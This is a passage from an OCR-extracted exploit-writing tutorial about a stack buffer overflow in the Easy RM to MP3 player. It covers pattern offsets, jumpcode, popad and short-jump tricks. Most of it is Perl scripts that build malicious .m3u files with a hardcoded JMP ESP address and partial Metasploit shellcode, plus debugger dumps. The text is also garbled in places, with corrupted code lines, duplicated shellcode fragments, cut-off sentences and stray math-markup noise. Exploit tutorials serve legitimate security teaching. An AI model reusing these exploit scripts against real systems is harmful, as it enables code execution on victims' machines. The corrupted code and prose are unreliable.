• The position inside the buffer with 26094 A's that is now part of ESP, at 000ff849 ("Where do the A's shown in ESP really start ?) (so if we want to put our<br>• Shellcode inside the A's, we need to know where exactly it ne

*We can find the exact position by using guesswork, by using custom patterns, or by using one of metasploits patterns.*

We'll use one of metasploit's patterns… we'll start with a small one (so if we are looking at the start of the A's, then we would not have to work with<br>large amount of character patterns :-) )

*Generate a pattern of let's say 1000 characters, and replace the first 1000 characters in the perl script with the pattern (and then add 25101 A's)*

```
my $file= "test1.m3u";<br>my $pattern = "Aa0Aa1Aa2Aa3Aa4Aa....g8Bg9Bh0Bh1Bh2B";<br>my $junk= "A" x 25101;<br>my $eip = "BBBB";
my $preshellcode = "X" x 54;  #let's pretend this is the only space we have available at ESP<br>my $nop = "\x90" x 230;  #added some nops to visually separate our 54 X's from other data in the ESP dump
open($FILE,">$file");<br>print $FILE $pattern.$junk.$eip.$preshellcode.$nop;<br>close($FILE);<br>print "m3u File Created successfully\n";
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006715<br>eip=42424242 esp=000ff730 ebp=003440c0 iopl=0<br>cs=001b ss=0023 ds=0023 fs=0023 fs=003b gs=0000<br>Missing image name, possible paged-out or corrupt
```
If you want to show your respect for my work - donate : http://www.corelan.be:8800/index.php/donate/



 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

c) Peter Van Eeckhoutte

*What we see at 000ff849 is definitely part of the pattern. The first 4 characters are 5Ai6*



ttp://www.corelan.be:8800

c) Peter Van Eeckhoutte

Using metasploit pattern offset utility, we see that these 4 characters are at offset 257. So instead of putting 26094 A's in the file, we'll put 257 A's,<br>then our shellcode, and fill up the rest of the 26094 characters w *shellcode, it will work just fine.*

*[Let's see how the script and stack look like when we set this up :](http://www.corelan.be:8800/wp-content/uploads/2009/07/image23.png)*



close(\$FILE); print "m3u File Created successfully\n";

When the application dies, we can see our 50 NOPs starting at 000ff848, followed by the shellcode (0x90 at 000ff874), and then again followed by the A's.<br>Ok, that looks fine.



*The second thing we need to do is build our jumpcode that needs to be placed at ESP. The goal of the jumpcode is to jump to ESP+281*

Writing jump code is as easy as writing down the required statements in assembly and then translating them to opcode (making sure that we don't<br>have any null bytes or other restricted characters at the same time) :-)

Jumping to ESP+281 would require : Add 281 to the ESP register, and then perform jump esp. 281 = 119h. Don't try to add everything in one shot, or<br>you may end up with opcode that contains null bytes.

Since we have some flexibility (due to the NOP's before our shellcode), we don't have to be very precise either. As long as we add 281 (or more), it<br>will work. We have 50 bytes for our jumpcode, but that should not be a

*Let's add 0x5e (94) to esp, 3 times. Then do the jump to esp. The assembly commands are :*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 9 / 15*

w

c) Peter Van Eeckhoutte

● *add esp,0x5e*  ● *add esp,0x5e*  ● *add esp,0x5e*  ● *jmp esp Using windbg, we can get the opcode :* 0:014> a 7c901211 add esp,0x5e add esp,0x5e 7c901214 add esp,0x5e add esp,0x5e 7c901217 add esp,0x5e add esp,0x5e 7c90121a jmp esp jmp esp 7c90121c 0:014> u 7c901211 ntdll!DbgBreakPoint+0x3: 7c901211 83c45e add esp,5Eh 7c901214 83c45e add esp,5Eh 7c901217 83c45e add esp,5Eh 7c90121a ffe4 jmp esp

*Ok, so the opcode for the entire jumpcode is 0x83,0xc4,0x5e,0x83,0xc4,0x5e,0x83,0xc4,0x5e,0xff,0xe4*

```
my $file= "test1.m3u"
my $buffersize = 26094;my $junk= "A" x 250;
my $nop = "\x90" x 50;
my $shellcode = "\xcc"; #position 300
m\gamma $restofbuffer = "A" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = "BBBB";<br>my $preshellcode = "X" x 4;<br>my $jumpcode = "\x83\xc4\x5e" . #add esp,0x5e<br>"\x83\xc4\x5e" . #add esp,0x5e<br>"\x83\xc4\x5e" . #add esp,0x5e<br>"\xff\xe4"; #jmp esp
my $nop2 = "0 \times 90" x 10; # only used to visually separate
my $buffer = $junk.$nop.$shellcode.$restofbuffer;
print "Size of buffer : " length($buffer)."\n";
```
open(\$FILE,">\$file");<br>print \$FILE \$buffer.\$eip.\$preshellcode.\$jumpcode;<br>close(\$FILE);<br>print "m3u File Created successfully\n";

The jumpcode is perfectly placed at ESP. When the shellcode is called, ESP would point into the NOPs (between 00ff842 and 000ff873). Shellcode starts at<br>000ff874

(45c.f60): Access violation - code c0000005 (!!! second chance !!!)<br>eas=00000001 ebx=00104458 ecx=7c91005d edx=00000040 esi77c5fce0 edi=0000608<br>eip=42424242 esp=000ff730 ebp=003440c0 iopl=0<br>or - nv up ei pl nz na pe nc<br>cs= 0:000> d esp 000ff730 83 c4 5e 83 c4 5e 83 c4-5e ff e4 00 01 00 00 00 ..^..^..^....... 000ff740 30 f7 0f 00 00 00 00 00-41 41 41 41 41 41 41 41 0.......AAAAAAAA 000ff750 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff760 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff770 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff780 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff790 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff7a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0:000> d 000ff7b0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff7c0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff7d0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff7e0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff7f0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff800 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff810 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff820 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0:000> d<br>000ff830<br>000ff840 000ff830 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff840 41 41 90 90 90 90 90 90-90 90 90 90 90 90 90 90 AA.............. 000ff850 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 000ff860 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 000ff870 90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41 .....AAAAAAAAAAA 000ff880 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 000ff890 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

*The last thing we need to do is overwrite EIP with a "jmp esp". From part 1 of the tutorial, we know that this can be achieved via address 0x01ccf23a What will happen when the overflow occurs ?*

● *Real shellcode will be placed in the first part of the string that is sent, and will end up at ESP+300. The real shellcode is prepended with NOP's to allow the*

*jump to be off a little bit*  ● *EIP will be overwritten with 0x01ccf23a (points to a dll, run "JMP ESP")* 

• The data after overwriting EIP will be overwritten with jump code that adds 282 to ESP and then jumps to that address.

 $\blacktriangleright$  $\mathbf{\subseteq}$ o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf \Omega$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 10 / 15*

c) Peter Van Eeckhoutte

• After the payload is sent, EIP will jump to esp. This will triggger the jump code to jump to ESP+282. Nop sled, and shellcode gets executed. *Let's try with a break as real shellcode :*

my \$file= "test1.m3u"; my \$buffersize = 26094; my \$junk= "A" x 250; my \$nop = "\x90" x 50; my \$shellcode = "\xcc"; #position 300  $m$ y \$restofbuffer = "A" x (\$buffersize-(length(\$junk)+length(\$nop)+length(\$shellcode)));  $m$ y \$eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll my \$preshellcode = "X" x 4; my \$jumpcode = "\x83\xc4\x5e" . #add esp,0x5e "\x83\xc4\x5e" . #add esp,0x5e "\x83\xc4\x5e" . #add esp,0x5e "\xff\xe4"; #jmp esp my \$buffer = \$junk.\$nop.\$shellcode.\$restofbuffer; print "Size of buffer : ".length(\$buffer)."\n"; open(\$FILE,">\$file");<br>print \$FILE \$buffer.\$eip.\$preshellcode.\$jumpcode;<br>close(\$FILE);<br>print "m3u File Created successfully\n"; *The generated m3u file will bring us right at our shellcode (which is a break). (EIP = 0x000ff874 = begin of shellcode )* (d5c.c64): Break instruction exception - code 80000003 (!!! second chance !!!)<br>eax=000000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006608<br>eip=**000ff874** esp=000ff84a ebp=003440c0 iopl=0



*Replace the break with some real shellcode (and replace the A's with NOPs)… (shellcode : excluded characters 0x00, 0xff, 0xac, 0xca)* When you replace the A's with NOPs, you'll have more space to jump into, so we can live with jumpcode that only jumps 188 positions further (2 times<br>5e)

```
my $file= "test1.m3u";
my $buffersize = 26094;
 my $junk= "\x90" x 200;
my $nop = "\x90" x 50;
 # windows/exec - 303 bytes<br>
# withp://www.metasploit.com<br>
# Encoder: x86/alpha_upper<br>
# ENITFUNC=seh, CMP=Galc<br>
my $shellcode = "\x89\xe2\xd9\x8b\xd9\x72\xf4\x5b\x53\x59\x49\x49\x49\x49"<br>
my $shellcode = "\x89\xe2\xd9\x31
\mathsf{m}y $restofbuffer = "\x90" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll
my $preshellcode = "X'' x 4;
                            "\x83\xc4\x5e" . #add esp,0x5e<br>e" . #add esp,0x5e
\begin{array}{lll} \mathsf{my} \ \mathsf{sympcode} = \texttt{``\x83\xc4\x5e''} & \texttt{#add esp} \\ \texttt{``\x83\xc4\x5e''} & \texttt{#add esp} \\ \texttt{``\xff\xe4''}: & \texttt{#imp esp} \end{array}"\x83\xc4\x5e"<br>"\xff\xe4";
my $nop2 = "0 \times 90" x 10; # only used to visually separate
my $buffer = $junk.$nop.$shellcode.$restofbuffer;
```
*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 11 / 15*

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

#### print "Size of buffer : ".length(\$buffer)."\n";

open(\$FILE,">\$file"); print \$FILE \$buffer.\$eip.\$preshellcode.\$jumpcode; close(\$FILE); print "m3u File Created successfully\n";



*[pwned again :-\)](http://www.corelan.be:8800/wp-content/uploads/2009/07/image24.png)*

http://www.corelan.be:88

c) Peter Van Eeckhoutte

### **Some other ways to jump**

#### ● *popad*

● *hardcode address to jump to* 

the "**popap**" instruction may help us 'jumping' to our shellcode as well. popad (pop all double) will pop double words from the stack (ESP) into the<br>general-purpose registers, in one action. The registers are loaded in the

#### *The popad opcode is 0x61*

So suppose you need to jump 40 bytes, and you only have a couple of bytes to make the jump, you can issue 2 popad's to point ESP to the shellcode<br>(which starts with NOPs to make up for the (2 times 32 bytes - 40 bytes of s

*Let's use the Easy RM to MP3 vulnerability again to demonstrate this technique :*

We'll reuse one of the script example from earlier in this post, and we'll build a fake buffer that will put 13 X's at ESP, then we'll pretend there is some<br>garbage (D's and A's) and then place to put our shellcode (NOPS +

```
my $file= "test1.m3u";
my $buffersize = 26094;
```
my \$junk= "A" x 250; my \$nop = "\x90" x 50; my \$shellcode = "\xcc";

my \$restofbuffer = "A" x (\$buffersize-(length(\$junk)+length(\$nop)+length(\$shellcode)));

 $mv$  \$eip = "BBBB":

my \$preshellcode = "X" x 17; #let's pretend this is the only space we have available my \$garbage = "\x44" x 100; #let's pretend this is the space we need to jump over

my \$buffer = \$junk.\$nop.\$shellcode.\$restofbuffer;

```
print "Size of buffer : ".length($buffer)."\n";
```
open(\$FILE,">\$file"); print \$FILE \$buffer.\$eip.\$preshellcode.\$garbage; close(\$FILE); print "m3u File Created successfully\n";

*After opening the file in Easy RM to MP3, the application dies, and ESP looks like this :*

First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>ease=00000001 ebx=00104a58 ecx=7c91005d edx=003f0000 esi=77c5fce0 edi=0000666d<br>eip=42424242 esp=000ff730 ebp=0 0:000> d esp 000ff730 58 58 58 58 58 58 58 58-58 58 58 58 58 44 44 44 XXXXXXXXXXXXXDDD | => 13 bytes 000ff740 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD | => garbage 000ff750 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD | => garbage 000ff760 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD | => garbage 000ff770 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD | => garbage 000ff780 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD | => garbage 000ff790 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD | => garbage 000ff7a0 00 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 .AAAAAAAAAAAAAAA | => garbage  $0:000>0$ <br>000ff7b0 000ff7b0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff7c0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 12 / 15*

http://www.corelan.be:8800

000ff7d0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff7e0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff7f0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff800 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff810 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff820 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 0:000> d<br>0:000> d<br>000ff830 000ff830 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => garbage 000ff840 41 41 90 90 90 90 90 90-90 90 90 90 90 90 90 90 AA.............. | => garbage 000ff850 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ | => NOPS/Shellcode 000ff860 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ | => NOPS/Shellcode 000ff870 90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41 .....AAAAAAAAAAA | => NOPS/Shellcode 000ff880 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => NOPS/Shellcode 000ff890 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => NOPS/Shellcode 000ff8a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA | => NOPS/Shellcode

Let's pretend that we need to use the 13 X's (so 13 bytes) that are available directly at ESP to jump over 100 D's (44) and 160 A's (so a total of 260<br>bytes) to end up at our shellcode (starts with NOPs, then a breakpoint

*One popad = 32 bytes. So 260 bytes = 9 popad's (-28 bytes)*

*(so we need to start our shellcode with nops, or start the shellcode at [start of shellcode]+28 bytes*

*In our case, we have put some nops before the shellcode, so let's try to "popad" into the nops and see if the application breaks at our breakpoint. First, overwrite EIP again with jmp esp. (see one of the previous exploit scripts)*

*Then, instead of the X's, perform 9 popad's, followed by "jmp esp" opcode (0xff,0xe4)*

my \$file= "test1.m3u  $my$  sbuffersize = 26094;

my \$junk= "A" x 250; my \$nop = "\x90" x 50; my \$shellcode = "\xcc";

my \$restofbuffer = "A" x (\$buffersize-(length(\$junk)+length(\$nop)+length(\$shellcode)));

my \$eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll

my \$preshellcode = "X" x 4; # needed to point ESP at next 13 bytes below<br>\$preshellcode=\$preshellcode."\x61" x 9; #9 popads<br>\$preshellcode=\$preshellcode."\xff\xe4"; #10th and 11th byte, jmp esp<br>\$preshellcode=\$preshellcode

my \$garbage = "\x44" x 100; #garbage to jump over

my \$buffer = \$junk.\$nop.\$shellcode.\$restofbuffer;

print "Size of buffer : ".length(\$buffer)."\n";

open(\$FILE,">\$file");<br>print \$FILE \$buffer.\$eip.\$preshellcode.\$garbage;<br>close(\$FILE);<br>print "m3u File Created successfully\n";

*After opening the file, the application does indeed break at the breakpoint. EIP and ESP look like this :*



=> the popad's have worked and made esp point at the nops. Then the jump to esp was made (0xff 0xe4), which made EIP jump to nops, and slide to *the breakpoint (at 000f874)*

*Replace the A's with real shellcode :*

c) Peter Van Eeckhoutte

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 13 / 15*

w



*pnwed again !*

Another (less preferred, but still possible) way to jump to shellcode is by using jumpcode that simply jumps to the address (or an offset of a register).<br>Since the [addresses/registers](http://www.corelan.be:8800/wp-content/uploads/2009/08/image.png) could vary during every program execut

So, in order to <mark>hardcode addresses</mark> or offsets of a register, you simply need to find the opcode that will do the jump, and then use that opcode in the<br>smaller "first"/stage1 buffer, in order to jump to the real shellcode

*You should know by now how to find the opcode for assembler instructions, so I'll stick to 2 examples :*

*1. jump to 0x12345678*



*=> opcode is 0xe9,0x65,0x44,0xa4,0x95*

### *2. jump to ebx+124h*



*=> opcodes are 0x81,0xc3,0x24,0x01,0x00,0x00 (add ebx 124h) and 0xff,0xe3 (jmp ebx)*

### **Short jumps & conditional jumps**

*In the event you need to jump over just a few bytes, then you can use a couple 'short jump' techniques to accomplish this :*

*- a short jump : (jmp) : opcode 0xeb, followed by the number of bytes*

*So if you want to jump 30 bytes, the opcode is 0xeb,0x1e*

- a conditional (short/near) jump : ("jump if condition is met") : This technique is based on the states of one or more of the status flags in the EFLAGS<br>register (CF,OF,PF,SF and ZF). If the flags are in the specified sta

Example : suppose you want to jump 6 bytes : Have a look at the flags (ollydbg), and depending on the flag status, you can use one of the opcodes *below*

*Let's say the Zero flag is 1, then you can use opcode 0x74, followed by the number of bytes you want to jump (0x06 in our case) This is a little table with jump opcodes and flag conditions :*



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 14 / 15*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

